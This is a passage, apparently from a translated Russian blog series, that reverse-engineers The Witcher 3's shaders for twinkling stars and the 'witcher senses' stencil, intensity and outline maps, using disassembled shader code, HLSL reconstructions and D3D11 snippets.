Чтобы вычислить конечный вектор сэмплирования (строка 173), мы начинаем с вычисления нормализованного вектора *worldToCamera* (строки 159-162).
Затем мы вычисляем два векторных произведения (163-164, 165-166) с *moonDirection*, а позже рассчитываем три скалярных произведения, чтобы получить конечный вектор сэмплирования. Код на HLSL:
```
float3 vWorldToCamera = normalize( g_CameraPos.xyz - Input.PositionW.xyz );
float3 vMoonDirection = cb12_v204.yzw;
float3 vStarsSamplingDir = cross( vMoonDirection, float3(0, 0, 1) );
float3 vStarsSamplingDir2 = cross( vStarsSamplingDir, vMoonDirection );
float dirX = dot( vWorldToCamera, vStarsSamplingDir2 );
float dirY = dot( vWorldToCamera, vStarsSamplingDir );
float dirZ = dot( vWorldToCamera, vMoonDirection);
float3 dirXYZ = normalize( float3(dirX, dirY, dirZ) );
float3 starsColor = texNightStars.Sample( samplerAnisoWrap, dirXYZ ).rgb;
```
Примечание для себя: это очень хорошо продуманный код, и мне стоит исследовать его подробнее.
Примечание для читателей: если вы знаете больше об этой операции, то расскажите мне!
### Мерцающие звёзды
Ещё один интересный трюк, который бы я хотел исследовать подробнее — это мерцание звёзд. Например, если вы будете бродить в окрестностях Новиграда при ясной погоде, то заметите, что звёзды мерцают.
Мне было любопытно, как это реализовано. Оказалось, что разница между версией 2015 года и *«Кровью и вином»* довольно велика. Для простоты я буду рассматривать версию 2015 года.
Итак, мы начинаем сразу после сэмплирования *starsColor* из предыдущего раздела:
```
174: mul r0.w, v0.x, l(100.000000)
175: round_ni r1.w, r0.w
176: mad r2.w, v0.y, l(50.000000), cb0[0].x
177: round_ni r4.w, r2.w
178: bfrev r4.w, r4.w
179: iadd r5.x, r1.w, r4.w
180: ishr r5.y, r5.x, l(13)
181: xor r5.x, r5.x, r5.y
182: imul null, r5.y, r5.x, r5.x
183: imad r5.y, r5.y, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
184: imad r5.x, r5.x, r5.y, l(146956042240.000000)
185: and r5.x, r5.x, l(0x7fffffff)
186: itof r5.x, r5.x
187: mad r5.y, v0.x, l(100.000000), l(-1.000000)
188: round_ni r5.y, r5.y
189: iadd r4.w, r4.w, r5.y
190: ishr r5.z, r4.w, l(13)
191: xor r4.w, r4.w, r5.z
192: imul null, r5.z, r4.w, r4.w
193: imad r5.z, r5.z, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
194: imad r4.w, r4.w, r5.z, l(146956042240.000000)
195: and r4.w, r4.w, l(0x7fffffff)
196: itof r4.w, r4.w
197: add r5.z, r2.w, l(-1.000000)
198: round_ni r5.z, r5.z
199: bfrev r5.z, r5.z
200: iadd r1.w, r1.w, r5.z
201: ishr r5.w, r1.w, l(13)
202: xor r1.w, r1.w, r5.w
203: imul null, r5.w, r1.w, r1.w
204: imad r5.w, r5.w, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
205: imad r1.w, r1.w, r5.w, l(146956042240.000000)
206: and r1.w, r1.w, l(0x7fffffff)
207: itof r1.w, r1.w
208: mul r1.w, r1.w, l(0.000000001)
209: iadd r5.y, r5.z, r5.y
210: ishr r5.z, r5.y, l(13)
211: xor r5.y, r5.y, r5.z
212: imul null, r5.z, r5.y, r5.y
213: imad r5.z, r5.z, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
214: imad r5.y, r5.y, r5.z, l(146956042240.000000)
215: and r5.y, r5.y, l(0x7fffffff)
216: itof r5.y, r5.y
217: frc r0.w, r0.w
218: add r0.w, -r0.w, l(1.000000)
219: mul r5.z, r0.w, r0.w
220: mul r0.w, r0.w, r5.z
221: mul r5.xz, r5.xxzx, l(0.000000001, 0.000000, 3.000000, 0.000000)
222: mad r0.w, r0.w, l(-2.000000), r5.z
223: frc r2.w, r2.w
224: add r2.w, -r2.w, l(1.000000)
225: mul r5.z, r2.w, r2.w
226: mul r2.w, r2.w, r5.z
227: mul r5.z, r5.z, l(3.000000)
228: mad r2.w, r2.w, l(-2.000000), r5.z
229: mad r4.w, r4.w, l(0.000000001), -r5.x
230: mad r4.w, r0.w, r4.w, r5.x
231: mad r5.x, r5.y, l(0.000000001), -r1.w
232: mad r0.w, r0.w, r5.x, r1.w
233: add r0.w, -r4.w, r0.w
234: mad r0.w, r2.w, r0.w, r4.w
235: mad r2.xyz, r0.wwww, l(0.000500, 0.000500, 0.000500, 0.000000), r2.xyzx
236: sample_indexable(texturecube)(float,float,float,float) r2.xyz, r2.xyzx, t0.xyzw, s0
237: log r4.xyz, r4.xyzx
238: mul r4.xyz, r4.xyzx, l(2.200000, 2.200000, 2.200000, 0.000000)
239: exp r4.xyz, r4.xyzx
240: log r2.xyz, r2.xyzx
241: mul r2.xyz, r2.xyzx, l(2.200000, 2.200000, 2.200000, 0.000000)
242: exp r2.xyz, r2.xyzx
243: mul r2.xyz, r2.xyzx, r4.xyzx
```
Хм. Давайте взглянем в конец этого достаточно длинного ассемблерного кода.
После сэмплирования *starsColor* в строке 173 мы вычисляем какое-то значение *offset*. Это *offset* используется для искажения первого направления сэмплирования (r2.xyz, строка 235), а затем снова сэмплируем кубическую карту звёзд, выполняем гамма-коррекцию этих двух значений (237-242) и перемножаем их (243).
Просто, не правда ли? Ну, не совсем. Давайте немного подумаем об этом *offset*. Это значение должно быть разным на протяжении всего skydome — одинаково мерцающие звёзды выглядели бы очень нереалистично.
Чтобы *offset* было как можно более разнообразным, мы воспользуемся тем, что UV растянуты на skydome (v0.xy) и применим прошедшее время, хранящееся в буфере констант (cb[0].x).
Если вам незнакомы эти пугающие ishr/xor/and, то в части про эффект молний прочитайте об целочисленном шуме.
Как видите, целочисленный шум вызывается здесь четыре раза, но он отличается от того, который используется для молний. Чтобы сделать результаты ещё более случайными, входящее целое число для шума является суммой (*iadd*) и с ним выполняется инвертирование битов (внутренняя функция [reversebits](https://docs.microsoft.com/en-us/windows/desktop/direct3dhlsl/reversebits); инструкция [bfrev](https://docs.microsoft.com/en-us/windows/desktop/direct3dhlsl/bfrev---sm5---asm-)).
Так, а теперь помедленнее. Давайте начнём с самого начала.
У нас есть 4 «итерации» целочисленного шума. Я проанализировал ассемблерный код, вычисления всех 4 итераций выглядят так:
```
int getInt( float x )
{
return asint( floor(x) );
}
int getReverseInt( float x )
{
return reversebits( getInt(x) );
}
// * Inputs - UV and elapsed time in seconds
float2 starsUV;
starsUV.x = 100.0 * Input.TextureUV.x;
starsUV.y = 50.0 * Input.TextureUV.y + g_fTime;
// * Iteration 1
int iStars1_A = getReverseInt( starsUV.y );
int iStars1_B = getInt( starsUV.x );
float fStarsNoise1 = integerNoise( iStars1_A + iStars1_B );
// * Iteration 2
int iStars2_A = getReverseInt( starsUV.y );
int iStars2_B = getInt( starsUV.x - 1.0 );
float fStarsNoise2 = integerNoise( iStars2_A + iStars2_B );
// * Iteration 3
int iStars3_A = getReverseInt( starsUV.y - 1.0 );
int iStars3_B = getInt( starsUV.x );
float fStarsNoise3 = integerNoise( iStars3_A + iStars3_B );
// * Iteration 4
int iStars4_A = getReverseInt( starsUV.y - 1.0 );
int iStars4_B = getInt( starsUV.x - 1.0 );
float fStarsNoise4 = integerNoise( iStars4_A + iStars4_B );
```
Конечные выходные данные всех 4 итераций (чтобы найти их, проследите за инструкциями *itof*):
Итерация 1 — r5.x,
Итерация 2 — r4.w,
Итерация 3 — r1.w,
Итерация 4 — r5.y
После последней *itof* (строка 216) мы имеем:
```
217: frc r0.w, r0.w
218: add r0.w, -r0.w, l(1.000000)
219: mul r5.z, r0.w, r0.w
220: mul r0.w, r0.w, r5.z
221: mul r5.xz, r5.xxzx, l(0.000000001, 0.000000, 3.000000, 0.000000)
222: mad r0.w, r0.w, l(-2.000000), r5.z
223: frc r2.w, r2.w
224: add r2.w, -r2.w, l(1.000000)
225: mul r5.z, r2.w, r2.w
226: mul r2.w, r2.w, r5.z
227: mul r5.z, r5.z, l(3.000000)
228: mad r2.w, r2.w, l(-2.000000), r5.z
```
Эти строки вычисляют значения S-образной кривой для весов на основании дробной части UV, как и в случае с молниями. Итак:
```
float s_curve( float x )
{
float x2 = x * x;
float x3 = x2 * x;
// -2x^3 + 3x^2
return -2.0*x3 + 3.0*x2;
}
...
// lines 217-222
float weightX = 1.0 - frac( starsUV.x );
weightX = s_curve( weightX );
// lines 223-228
float weightY = 1.0 - frac( starsUV.y );
weightY = s_curve( weightY );
```
Как и можно ожидать, эти коэффициенты используются для плавной интерполяции шума и генерации окончательного смещения для координат сэмплирования:
```
229: mad r4.w, r4.w, l(0.000000001), -r5.x
230: mad r4.w, r0.w, r4.w, r5.x
float noise0 = lerp( fStarsNoise1, fStarsNoise2, weightX );
231: mad r5.x, r5.y, l(0.000000001), -r1.w
232: mad r0.w, r0.w, r5.x, r1.w
float noise1 = lerp( fStarsNoise3, fStarsNoise4, weightX );
233: add r0.w, -r4.w, r0.w
234: mad r0.w, r2.w, r0.w, r4.w
float offset = lerp( noise0, noise1, weightY );
235: mad r2.xyz, r0.wwww, l(0.000500, 0.000500, 0.000500, 0.000000), r2.xyzx
236: sample_indexable(texturecube)(float,float,float,float) r2.xyz, r2.xyzx, t0.xyzw, s0
float3 starsPerturbedDir = dirXYZ + offset * 0.0005;
float3 starsColorDisturbed = texNightStars.Sample( samplerAnisoWrap, starsPerturbedDir ).rgb;
```
Вот небольшая визуализация вычисленного *offset*:
После вычисления *starsColorDisturbed* самая сложная часть завершена. Ура!
Следующий этап — выполнение гамма-коррекции и для *starsColor*, и для *starsColorDisturbed*, после чего они перемножаются:
```
starsColor = pow( starsColor, 2.2 );
starsColorDisturbed = pow( starsColorDisturbed, 2.2 );
float3 starsFinal = starsColor * starsColorDisturbed;
```
#### Звёзды — финальные штрихи
У нас есть *starsFinal* in r1.xyz. В конце обработки звёзд происходит следующее:
```
256: log r1.xyz, r1.xyzx
257: mul r1.xyz, r1.xyzx, l(2.500000, 2.500000, 2.500000, 0.000000)
258: exp r1.xyz, r1.xyzx
259: min r1.xyz, r1.xyzx, l(1.000000, 1.000000, 1.000000, 0.000000)
260: add r0.w, -cb0[9].w, l(1.000000)
261: mul r1.xyz, r0.wwww, r1.xyzx
262: mul r1.xyz, r1.xyzx, l(10.000000, 10.000000, 10.000000, 0.000000)
```
Это гораздо проще по сравнению с мерцающими и движущимися звёздами.
Итак, мы начинаем с возведения *starsFinal* в степень 2.5 — это позволяет нам контролировать плотность звёзд. Довольно умно. Затем мы делаем так, чтобы максимальный цвет звёзд был равен float3(1, 1, 1).
cb0[9].w используется для управления общей видимостью звёзд. Поэтому можно ожидать, что в дневное время это значение равно 1.0 (что даёт умножение на ноль), а ночью — 0.0.
В конце мы увеличиваем видимость звёзд на 10. И на этом всё!
Часть 3. Ведьмачье чутьё (объекты и карта яркости)
--------------------------------------------------
Почти все описанные ранее эффекты и техники на самом деле не были связаны с Witcher 3. Такие вещи, как тональная коррекция, виньетирование или вычисление средней яркости присутствуют практически в каждой современной игре. Даже эффект опьянения распространён довольно широко.
Именно поэтому я решил внимательнее присмотреться к механикам рендеринга «ведьмачьего чутья». Геральт — ведьмак, а потому его чувства гораздо острее, чем у обычного человека. Следовательно, он может видеть и слышать больше, чем другие люди, что сильно помогает ему в расследованиях. Механика ведьмачьего чутья позволяет игроку визуализировать такие следы.
Вот демонстрация эффекта:
И ещё одна, с освещением получше:
Как видите, есть два типа объектов: те, с которыми Геральт может взаимодействовать (жёлтый контур) и следы, связанные с расследованием (красный контур). После того, как Геральт исследует красный след, он может превратиться в жёлтый (первое видео). Заметьте, что весь экран становится серее и добавляется эффект «рыбьего глаза (второе видео).
Этот эффект довольно сложен, поэтому я решил разделить его исследование на три части.
В первой я расскажу о выборе объектов, во второй — о генерации контура, а в третьей — о финальном объединении всего этого в одно целое.
### Выбор объектов
Как я и говорил, существует два типа объектов, и нам нужно их различать. В Witcher 3 это реализовано с помощью стенсил-буфера. При генерации мешей GBuffer, которые должны быть помечены как „следы“ (красные), они рендерятся со stencil = 8. Меши, помеченные жёлтым цветом как „интересные“ объекты, рендерятся со stencil = 4.
Например, следующие две текстуры показывают пример кадра с видимым ведьмачьим чутьём и соответствующий стенсил-буфер:


#### Вкратце о стенсил-буфере
Стенсил-буфер довольно часто используется в играх для пометки мешей. Определённым категориям мешей назначается одинаковый ID.
Идея заключается в том, чтобы использовать функцию *Always* с оператором *Replace*, если стенсил-тест оказался успешным, и с оператором *Keep* во всех остальных случаях.
Вот как это реализуется с помощью D3D11:
```
D3D11_DEPTH_STENCIL_DESC depthstencilState;
// Set depth parameters....
// Enable stencil
depthstencilState.StencilEnable = TRUE;
// Read & write all bits
depthstencilState.StencilReadMask = 0xFF;
depthstencilState.StencilWriteMask = 0xFF;
// Stencil operator for front face
depthstencilState.FrontFace.StencilFunc = D3D11_COMPARISON_ALWAYS;
depthstencilState.FrontFace.StencilDepthFailOp = D3D11_STENCIL_OP_KEEP;
depthstencilState.FrontFace.StencilFailOp = D3D11_STENCIL_OP_KEEP;
depthstencilState.FrontFace.StencilPassOp = D3D11_STENCIL_OP_REPLACE;
// Stencil operator for back face.
depthstencilState.BackFace.StencilFunc = D3D11_COMPARISON_ALWAYS;
depthstencilState.BackFace.StencilDepthFailOp = D3D11_STENCIL_OP_KEEP;
depthstencilState.BackFace.StencilFailOp = D3D11_STENCIL_OP_KEEP;
depthstencilState.BackFace.StencilPassOp = D3D11_STENCIL_OP_REPLACE;
pDevice->CreateDepthStencilState( &depthstencilState, &m_pDS_AssignValue );
```
Значение стенсила, которое нужно записать в буфер, передаётся как *StencilRef* в вызове API:
```
// from now on set stencil buffer values to 8
pDevCon->OMSetDepthStencilState( m_pDS_AssignValue, 8 );
...
pDevCon->DrawIndexed( ... );
```
#### Яркость рендеринга
В этом проходе с точки зрения реализации есть одна полноэкранная текстура в формате R11G11B10\_FLOAT, в которую интересные объекты и следы сохраняются в каналы R и G.
Зачем это нужно нам с точки зрения яркости? Оказывается, что чутьё Геральта имеет ограниченный радиус, поэтому объекты получают контуры, только когда игрок находится достаточно близко к ним.
Посмотрите на этот аспект в действии:

Мы начинаем с очистки текстуры яркости, заливая её чёрным цветом.
Затем выполняются два полноэкранных вызова отрисовки: первый для „следова“, второй — для интересных объектов:
Первый вызов отрисовки выполняется для следов — зелёный канал:

Второй вызов выполняется для интересных объектов — красный канал:

Ну ладно, но как нам определить, какие пиксели нужно учитывать? Придётся воспользоваться стенсил-буфером!
При каждом из этих вызовов выполняется стенсил-тест, и принимаются только те пиксели, которые были ранее помечены как „8“ (первый вызов отрисовки) или „4“.
Визуализация стенсил-теста для следов:

… и для интересных объектов:

Как в этом случае выполняется тест? Об основах стенсил-тестирования можно узнать в хорошем [посте](http://www.asawicki.info/news_1654_stencil_test_explained_using_code.html). В общем виде формула стенсил-теста имеет следующий вид:
```
if (StencilRef & StencilReadMask OP StencilValue & StencilReadMask)
accept pixel
else
discard pixel
```
где:
*StencilRef* — значение, передаваемое вызовом API,
*StencilReadMask* — маска, используемая для чтения значения стенсила (учтите, что она присутствует и на левой, и на правой части),
*OP* — оператор сравнения, задаётся через API,
*StencilValue* — значение стенсил-буфера в текущем обрабатываемом пикселе.
Важно понимать, что для вычисления операндов мы используем двоичные AND.
Познакомившись с основами, давайте посмотрим, как эти параметры используются в данных вызовах отрисовки:

*Состояние стенсила для следов*
*Состояние стенсила для интересных объектов*
Ха! Как мы видим, единственное отличие заключается в ReadMask. Давайте проверим это! Подставим эти значения в уравнение стенсил-теста:
```
Let StencilReadMask = 0x08 and StencilRef = 0:
For a pixel with stencil = 8:
0 & 0x08 < 8 & 0x08
0 < 8
TRUE
For a pixel with stencil = 4:
0 & 0x08 < 4 & 0x08
0 < 0
FALSE
```
Умно. Как видите, в этом случае мы сравниваем не значение стенсила, а проверяем задан ли определённый бит стенсил-буфера. Каждый пиксель стенсил-буфера имеет формат uint8, поэтому интервал значений составляет [0-255].
Примечание: все вызовы *DrawIndexed(36)* связаны с рендерингом отпечатков ног как следов, поэтому в этом конкретном кадре карта яркости имеет следующий окончательный вид:

Но перед стенсил-тестом есть пиксельный шейдер. И 28738, и 28748 используют одинаковый пиксельный шейдер:
```
ps_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer cb0[2], immediateIndexed
dcl_constantbuffer cb3[8], immediateIndexed
dcl_constantbuffer cb12[214], immediateIndexed
dcl_sampler s15, mode_default
dcl_resource_texture2d (float,float,float,float) t15
dcl_input_ps_siv v0.xy, position
dcl_output o0.xyzw
dcl_output o1.xyzw
dcl_output o2.xyzw
dcl_output o3.xyzw
dcl_temps 2
0: mul r0.xy, v0.xyxx, cb0[1].zwzz
1: sample_indexable(texture2d)(float,float,float,float) r0.x, r0.xyxx, t15.xyzw, s15
2: mul r1.xyzw, v0.yyyy, cb12[211].xyzw
3: mad r1.xyzw, cb12[210].xyzw, v0.xxxx, r1.xyzw
4: mad r0.xyzw, cb12[212].xyzw, r0.xxxx, r1.xyzw
5: add r0.xyzw, r0.xyzw, cb12[213].xyzw
6: div r0.xyz, r0.xyzx, r0.wwww
7: add r0.xyz, r0.xyzx, -cb3[7].xyzx
8: dp3 r0.x, r0.xyzx, r0.xyzx
9: sqrt r0.x, r0.x
10: mul r0.y, r0.x, l(0.120000)
11: log r1.x, abs(cb3[6].y)
12: mul r1.xy, r1.xxxx, l(2.800000, 0.800000, 0.000000, 0.000000)
13: exp r1.xy, r1.xyxx
14: mad r0.zw, r1.xxxy, l(0.000000, 0.000000, 120.000000, 120.000000), l(0.000000, 0.000000, 1.000000, 1.000000)
15: lt r1.x, l(0.030000), cb3[6].y
16: movc r0.xy, r1.xxxx, r0.yzyy, r0.xwxx
17: div r0.x, r0.x, r0.y
18: log r0.x, r0.x
19: mul r0.x, r0.x, l(1.600000)
20: exp r0.x, r0.x
21: add r0.x, -r0.x, l(1.000000)
22: max r0.x, r0.x, l(0)
23: mul o0.xyz, r0.xxxx, cb3[0].xyzx
24: mov o0.w, cb3[0].w
25: mov o1.xyzw, cb3[1].xyzw
26: mov o2.xyzw, cb3[2].xyzw
27: mov o3.xyzw, cb3[3].xyzw
28: ret
```
Этот пиксельный шейдер выполняет запись только в один render target, поэтому строки 24-27 избыточны.
Первое, что здесь происходит — сэмплирование глубины (точечным сэмплером с ограничением значений), строка 1. Это значение используется для воссоздания позиции в мире умножением на специальную матрицу с последующим перспективным делением (строки 2-6).
Взяв позицию Геральта (cb3[7].xyz — учтите, что это *не* позиция камеры!), мы вычисляем расстояние от Геральта до этой конкретной точки (строки 7-9).
В этом шейдере важны следующие входные данные:
— cb3[0].rgb — цвет вывода. Он может иметь формат float3(0, 1, 0) (следы) или float3(1, 0, 0) (интересные объекты),
— cb3[6].y — коэффициент масштабирования расстояния. Непосредственно влияет на радиус и яркость финальных выходных данных.
Позже у нас идут довольно хитрые формулы для вычисления яркости в зависимости от расстояния между Геральтом и объектом. Могу предположить, что все коэффициенты подобраны экспериментально.
Финальными выходными данными являются *color*\**intensity*.
Код на HLSL будет выглядеть примерно так:
```
struct FSInput
{
float4 param0 : SV_Position;
};
struct FSOutput
{
float4 param0 : SV_Target0;
float4 param1 : SV_Target1;
float4 param2 : SV_Target2;
float4 param3 : SV_Target3;
};
float3 getWorldPos( float2 screenPos, float depth )
{
float4 worldPos = float4(screenPos, depth, 1.0);
worldPos = mul( worldPos, screenToWorld );
return worldPos.xyz / worldPos.w;
}
FSOutput EditedShaderPS(in FSInput IN)
{
// * Inputs
// Directly affects radius of the effect
float distanceScaling = cb3_v6.y;
// Color of output at the end
float3 color = cb3_v0.rgb;
// Sample depth
float2 uv = IN.param0.xy * cb0_v1.zw;
float depth = texture15.Sample( sampler15, uv ).x;
// Reconstruct world position
float3 worldPos = getWorldPos( IN.param0.xy, depth );
// Calculate distance from Geralt to world position of particular object
float dist_geraltToWorld = length( worldPos - cb3_v7.xyz );
// Calculate two squeezing params
float t0 = 1.0 + 120*pow( abs(distanceScaling), 2.8 );
float t1 = 1.0 + 120*pow( abs(distanceScaling), 0.8 );
// Determine nominator and denominator
float2 params;
params = (distanceScaling > 0.03) ? float2(dist_geraltToWorld * 0.12, t0) : float2(dist_geraltToWorld, t1);
// Distance Geralt <-> Object
float nominator = params.x;
// Hiding factor
float denominator = params.y;
// Raise to power of 1.6
float param = pow( params.x / params.y, 1.6 );
// Calculate final intensity
float intensity = max(0.0, 1.0 - param );
// * Final outputs.
// *
// * This PS outputs only one color, the rest
// * is redundant. I just added this to keep 1-1 ratio with
// * original assembly.
FSOutput OUT = (FSOutput)0;
OUT.param0.xyz = color * intensity;
// == redundant ==
OUT.param0.w = cb3_v0.w;
OUT.param1 = cb3_v1;
OUT.param2 = cb3_v2;
OUT.param3 = cb3_v3;
// ===============
return OUT;
}
```
Небольшое сравнение оригинального (слева) и моего (справа) ассемблерного кода шейдера.

Это был первый этап эффекта *ведьмачьего чутья*. На самом деле, он самый простой.
Часть 4. Ведьмачье чутьё (карта контуров)
-----------------------------------------
Ещё раз взглянем на исследуемую нами сцену:

В первой части разбора эффекта ведьмачьего чутья я показал, как генерируется „карта яркости“.
У нас есть одна полноэкранная текстура формата R11G11B10\_FLOAT, которая может выглядеть вот так:

Зелёный канал обозначает „следы“, красный — интересные объекты, с которыми может взаимодействовать Геральт.
Получив эту текстуру, мы можем переходить к следующему этапу — я назвал его „карта контуров“.
Это немного странная текстура формата 512x512 R16G16\_FLOAT. Здесь важно то, что она реализована в стиле „пинг-понг“. Карта контуров из предыдущего кадра является входящими данными (наряду с картой яркости) для генерации новой карты контуров в текущем кадре.
Буферы „пинг-понга“ можно реализовать множеством способов, но лично мне больше всего нравится следующий (псевдокод):
```
// Declarations
Texture2D m_texOutlineMap[2];
uint m_outlineIndex = 0;
// Rendering
void Render()
{
pDevCon->SetInputTexture( m_texOutlineMap[m_outlineIndex] );
pDevCon->SetOutputTexture( m_texOutlineMap[!m_outlineIndex] );
...
pDevCon->Draw(...);
// after draw
m_outlineIndex = !m_outlineIndex;
}
```
Такой подход, при котором на входе всегда *[m\_outlineIndex]*, а на выходе всегда *[!m\_outlineIndex]*, обеспечивает гибкость в отношении использования дальнейших постэффектов.
Давайте взглянем на пиксельный шейдер:
```
ps_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer cb3[1], immediateIndexed
dcl_sampler s0, mode_default
dcl_sampler s1, mode_default
dcl_resource_texture2d (float,float,float,float) t0
dcl_resource_texture2d (float,float,float,float) t1
dcl_input_ps linear v2.xy
dcl_output o0.xyzw
dcl_temps 4
0: add r0.xyzw, v2.xyxy, v2.xyxy
1: round_ni r1.xy, r0.zwzz
2: frc r0.xyzw, r0.xyzw
3: add r1.zw, r1.xxxy, l(0.000000, 0.000000, -1.000000, -1.000000)
4: dp2 r1.z, r1.zwzz, r1.zwzz
5: add r1.z, -r1.z, l(1.000000)
6: max r2.w, r1.z, l(0)
7: dp2 r1.z, r1.xyxx, r1.xyxx
8: add r3.xyzw, r1.xyxy, l(-1.000000, -0.000000, -0.000000, -1.000000)
9: add r1.x, -r1.z, l(1.000000)
10: max r2.x, r1.x, l(0)
11: dp2 r1.x, r3.xyxx, r3.xyxx
12: dp2 r1.y, r3.zwzz, r3.zwzz
13: add r1.xy, -r1.xyxx, l(1.000000, 1.000000, 0.000000, 0.000000)
14: max r2.yz, r1.xxyx, l(0, 0, 0, 0)
15: sample_indexable(texture2d)(float,float,float,float) r1.xyzw, r0.zwzz, t1.xyzw, s1
16: dp4 r1.x, r1.xyzw, r2.xyzw
17: add r2.xyzw, r0.zwzw, l(0.003906, 0.000000, -0.003906, 0.000000)
18: add r0.xyzw, r0.xyzw, l(0.000000, 0.003906, 0.000000, -0.003906)
19: sample_indexable(texture2d)(float,float,float,float) r1.yz, r2.xyxx, t1.zxyw, s1
20: sample_indexable(texture2d)(float,float,float,float) r2.xy, r2.zwzz, t1.xyzw, s1
21: add r1.yz, r1.yyzy, -r2.xxyx
22: sample_indexable(texture2d)(float,float,float,float) r0.xy, r0.xyxx, t1.xyzw, s1
23: sample_indexable(texture2d)(float,float,float,float) r0.zw, r0.zwzz, t1.zwxy, s1
24: add r0.xy, -r0.zwzz, r0.xyxx
25: max r0.xy, abs(r0.xyxx), abs(r1.yzyy)
26: min r0.xy, r0.xyxx, l(1.000000, 1.000000, 0.000000, 0.000000)
27: mul r0.xy, r0.xyxx, r1.xxxx
28: sample_indexable(texture2d)(float,float,float,float) r0.zw, v2.xyxx, t0.zwxy, s0
29: mad r0.w, r1.x, l(0.150000), r0.w
30: mad r0.x, r0.x, l(0.350000), r0.w
31: mad r0.x, r0.y, l(0.350000), r0.x
32: mul r0.yw, cb3[0].zzzw, l(0.000000, 300.000000, 0.000000, 300.000000)
33: mad r0.yw, v2.xxxy, l(0.000000, 150.000000, 0.000000, 150.000000), r0.yyyw
34: ftoi r0.yw, r0.yyyw
35: bfrev r0.w, r0.w
36: iadd r0.y, r0.w, r0.y
37: ishr r0.w, r0.y, l(13)
38: xor r0.y, r0.y, r0.w
39: imul null, r0.w, r0.y, r0.y
40: imad r0.w, r0.w, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
41: imad r0.y, r0.y, r0.w, l(146956042240.000000)
42: and r0.y, r0.y, l(0x7fffffff)
43: itof r0.y, r0.y
44: mad r0.y, r0.y, l(0.000000001), l(0.650000)
45: add_sat r1.xyzw, v2.xyxy, l(0.001953, 0.000000, -0.001953, 0.000000)
46: sample_indexable(texture2d)(float,float,float,float) r0.w, r1.xyxx, t0.yzwx, s0
47: sample_indexable(texture2d)(float,float,float,float) r1.x, r1.zwzz, t0.xyzw, s0
48: add r0.w, r0.w, r1.x
49: add_sat r1.xyzw, v2.xyxy, l(0.000000, 0.001953, 0.000000, -0.001953)
50: sample_indexable(texture2d)(float,float,float,float) r1.x, r1.xyxx, t0.xyzw, s0
51: sample_indexable(texture2d)(float,float,float,float) r1.y, r1.zwzz, t0.yxzw, s0
52: add r0.w, r0.w, r1.x
53: add r0.w, r1.y, r0.w
54: mad r0.w, r0.w, l(0.250000), -r0.z
55: mul r0.w, r0.y, r0.w
56: mul r0.y, r0.y, r0.z
57: mad r0.x, r0.w, l(0.900000), r0.x
58: mad r0.y, r0.y, l(-0.240000), r0.x
59: add r0.x, r0.y, r0.z
60: mov_sat r0.z, cb3[0].x
61: log r0.z, r0.z
62: mul r0.z, r0.z, l(100.000000)
63: exp r0.z, r0.z
64: mad r0.z, r0.z, l(0.160000), l(0.700000)
65: mul o0.xy, r0.zzzz, r0.xyxx
66: mov o0.zw, l(0, 0, 0, 0)
67: ret
```
Как видите, выходная карта контуров разделена на четыре равных квадрата, и это первое, что нам нужно изучить:
```
0: add r0.xyzw, v2.xyxy, v2.xyxy
1: round_ni r1.xy, r0.zwzz
2: frc r0.xyzw, r0.xyzw
